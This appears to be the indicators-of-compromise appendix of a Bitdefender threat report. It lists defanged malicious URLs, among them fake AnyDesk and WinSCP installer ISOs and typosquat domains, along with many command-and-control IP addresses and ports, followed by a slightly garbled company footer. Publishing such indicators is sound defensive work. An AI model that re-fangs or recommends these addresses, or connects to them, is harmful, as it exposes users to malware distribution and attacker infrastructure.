hxxps://djharie[.]com/wp-content/dgfs/hjdsj/xjtf/AnyDesk\_v7.1.iso hxxps://events.drdivyaclinic[.]com/wp-content/task/update/WinSCP-6.1-Setup.iso hxxps://praybig[.]us/wp-content/smb/srs/24/5333/WinSCP-6.1-Setup.iso hxxps://protemaq[.]com/wp-content/update/iso/6.1/tusto/WinSCP-6.1-Setup.iso hxxps://conteudos.doutornature[.]com/wp-content/upt/upgrade/scp/v7/WinSCP-6.1-Setup.iso hxxp://104.234.11[.]126:8880/ hxxp://157.254.195[.]83:8880/ hxxps://104.234.11[.]121:4411/ hxxps://104.234.11[.]126:4412/ hxxps://157.254.195[.]83:4410/ tcp://104.234.11[.]121:10411/ tcp://104.234.11[.]126:10412/ tcp://157.254.195[.]83:10410/

hxxp://104.234.147[.]11:8880/ hxxp://167.88.164[.]130:8880/ hxxp://185.246.222[.]15:8880/ hxxps://104.234.147[.]11:4414/ hxxps://167.88.164[.]130:4413/ hxxps://185.246.222[.]15:4415/ tcp://104.234.147[.]11:10414/ tcp://167.88.164[.]130:10413/ tcp://185.246.222[.]15:10415/ hxxp://104.234.11[.]121:8880/ hxxp://166.0.94[.]216:8880/ hxxps://166.0.94[.]216:4420/ hxxps://45.61.128[.]133:4421/ tcp://166.0.94[.]216:10420/ tcp://45.61.128[.]133:10421/ hxxp://141.98.6[.]95:8880/ hxxp://141.98.6[.]96:8880/ hxxps://141.98.6[.]95:4418/ hxxps://141.98.6[.]96:4419/ tcp://141.98.6[.]95:10418/ tcp://141.98.6[.]96:10419/ hxxp://146.70.87[.]4:8880/ hxxp://23.227.203[.]241:8880/ hxxps://146.70.87[.]4:4438/ hxxps://23.227.203[.]241:4439/ tcp://23.227.203[.]241:10449/ hxxp://157.254.195[.]53:8088/ hxxp://74.201.28[.]103:8000/ hxxp://85.208.136[.]13:8080/ hxxps://157.254.195[.]53:4433/ hxxps://74.201.28[.]103:4431/ hxxps://85.208.136[.]13:4432/ tcp://157.254.195[.]53:10443/ tcp://74.201.28[.]103:10441/ tcp://85.208.136[.]13:10442/ hxxp://157.254.195[.]108:8880/ hxxps://104.234.11[.]236:4436/ hxxps://157.254.195[.]108:4437/ tcp://104.234.11[.]236:10446/ tcp://157.254.195[.]108:10447/ hxxp://185.254.37[.]216:8880/ hxxp://185.254.37[.]217:8880/ hxxps://185.254.37[.]216:4434/ hxxps://185.254.37[.]217:4435/ tcp://185.254.37[.]216:10444/ tcp://185.254.37[.]217:10445/

tcp://146.70.87[.]4:10448/ hxxps://firstclassbale[.]com/python/cubalibre2 hxxps://104.234.147[.]134/python/cubalibre2 hxxps://212.193.30[.]14:10443/jquery-3.3.1.min.js hxxps://firstclassbale[.]com:8443/cubalibre hxxps://anydeesk[.]net/ hxxps://winsccp[.]com/ hxxp://45.66.230[.]237:8880/ hxxp://45.66.230[.]238:8880/ hxxps://45.66.230[.]237:4416/ hxxps://frugalprinters[.]com/wp-includes/WinSCP\_setup.iso hxxp://87.121.221[.]218:8880/ hxxp://95.214.24[.]163:8880/ hxxps://87.121.221[.]218:4422/ tcp://95.214.24[.]163:10423/ tcp://192.168.1[.]39:41337/ hxxps://45.61.128[.]235:8443/work2 hxxps://172.86.123[.]127:8443/work8

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, business, and government environments, Bitdefender is one of the industry's most trusted experts for<br>eliminating threats, protecting privacy and data, and enabling cyber resilience. With deep inv pioneered breakthrough innovations in antimalware, IoT security, behavioral analytics, and artificial intelligence, and its technology is<br>licensed by more than 150 of the world's most recognized technology brands. Launched countries with offices around the world.

Romania HQ Orhideea Towers 15A Orhideelor Road, 6th District, Bucharest 060071 T: +40 21 4412452 F: +40 21 4412453

US HQ 3945 Freedom Circle, Suite 500, Santa Clara, CA, 95054

bitdefender.com